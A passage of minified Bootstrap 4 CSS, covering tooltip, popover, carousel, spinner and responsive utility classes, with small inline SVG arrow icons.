.4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s .6s opacity}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!impo